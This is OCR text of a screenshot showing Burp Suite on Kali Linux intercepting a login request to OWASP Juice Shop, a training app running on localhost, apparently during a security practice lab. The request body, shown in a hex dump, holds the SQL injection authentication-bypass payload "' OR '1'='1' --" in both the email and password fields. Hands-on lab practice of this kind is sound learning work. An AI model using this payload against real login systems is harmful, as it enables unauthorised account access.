 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.4-vmware-a...
1 2 3 4 17:54
OWASP Juice Shop
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
localhost:
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
OWASP J
nt EN
Intercept on Forward Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
17:49:49 13 Sep ... WS To client http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=fzJpoDXMi4FdovE7AAAd 1
17:49:55 13 Sep ... HTTP Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pb53cQd
17:50:18 13 Sep ... HTTP Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pb53h-a
17:50:41 13 Sep ... HTTP Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pb53neR
17:51:06 13 Sep ... HTTP Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pb53tl7
17:51:30 13 Sep ... HTTP Request POST http://localhost:3000/rest/user/login
17:51:31 13 Sep ... HTTP Request GET http://localhost:3000/rest/user/whoami
Request
Pretty Raw Hex
00000190 53 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a 4f Safari/537.36 O
000001a0 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 6c 6f rigin: http://lo
000001b0 63 61 6c 68 6f 73 74 3a 33 30 30 30 0d 0a 53 65 calhost:3000 Se
000001c0 63 2d 46 65 74 63 68 2d 53 69 74 65 3a 20 73 61 c-Fetch-Site: sa
000001d0 6d 65 2d 6f 72 69 67 69 6e 0d 0a 53 65 63 2d 46 me-origin Sec-F
000001e0 65 74 63 68 2d 4d 6f 64 65 3a 20 63 6f 72 73 0d etch-Mode: cors
000001f0 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 74 3a Sec-Fetch-Dest:
00000200 20 65 6d 70 74 79 0d 0a 52 65 66 65 72 65 72 3a empty Referer:
00000210 20 68 74 74 70 3a 2f 2f 6c 6f 63 61 6c 68 6f 73 http://localhos
00000220 74 3a 33 30 30 30 2f 0d 0a 41 63 63 65 70 74 2d t:3000/ Accept-
00000230 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
00000240 64 65 66 6c 61 74 65 2c 20 62 72 0d 0a 43 6f 6f deflate, br Coo
00000250 6b 69 65 3a 20 6c 61 6e 67 75 61 67 65 3d 65 6e kie: language=en
00000260 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 Connection: ke
00000270 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a 7b 22 65 6d ep-alive {"em
00000280 61 69 6c 22 3a 22 27 20 4f 52 20 27 31 27 3d 27 ail":"' OR '1'='
00000290 31 27 20 2d 2d 22 2c 22 70 61 73 73 77 6f 72 64 1' --","password
000002a0 22 3a 22 27 20 4f 52 20 27 31 27 3d 27 31 27 20 ":"' OR '1'='1'
000002b0 2d 2d 22 7d -- -- -- -- -- -- -- -- -- -- -- -- --"}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
re you
Activate Windows
Go to Settings to activate Windows.
Event log (2) All issues Memory: 163.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search Mass layoffs at Elon... ENG 3:24 AM
9/14/2025 2